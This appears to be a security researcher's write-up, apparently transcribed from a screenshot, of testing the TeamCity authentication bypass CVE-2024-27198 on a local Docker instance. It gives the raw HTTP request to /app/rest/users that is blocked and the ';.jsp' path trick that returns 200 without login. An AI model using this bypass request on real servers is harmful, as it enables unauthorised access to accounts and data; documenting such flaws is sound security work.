 cve-2024-27198 / teamcity 2023.11.3
teamcity authentication bypass
security researcher
i tested the user api through our docker gateway at localhost:18080 using burp repeater. no
login cookie or authorization header was sent. the normal path required login, but an
alternate path returned the user list.
the normal request
i requested the users endpoint directly. teamcity returned 302 and pointed to the login page.
1 GET /app/rest/users HTTP/1.1
2 Host: localhost:18080
3 User-Agent: Mozilla/5.0
4 Accept: application/xml
5 Connection: close
6
7
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Sat, 24 Oct 2026 13:02:49 GMT
4 Content-Length: 0
5 Connection: close
6 TeamCity-Node-Id: MAIN_SERVER
7 Location: /login.html
8 Access-Control-Allow-Headers: *
9
0
the bypass
i reached the same endpoint through the jsp parameter. this time the server returned 200.
1 GET /hax?jsp=/app/rest/users;.jsp HTTP/1.1
2 Host: localhost:18080
3 User-Agent: Mozilla/5.0
4 Accept: application/xml
5 Connection: close
6
7
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 24 Oct 2026 13:04:24 GMT
Content-Type: application/xml;charset=ISO-8859-1
Content-Length: 876
Connection: close
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store